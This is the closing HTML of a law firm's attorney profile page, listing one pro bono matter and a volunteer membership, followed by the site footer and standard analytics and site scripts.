                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Pro Bono</h3>

                                                    <ul>
    <li>Secured compassionate release of a federal inmate during the COVID-19 pandemic</li>
</ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Volunteerism</h3>

                                                    <ul>
    <li>Member, Junior League</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
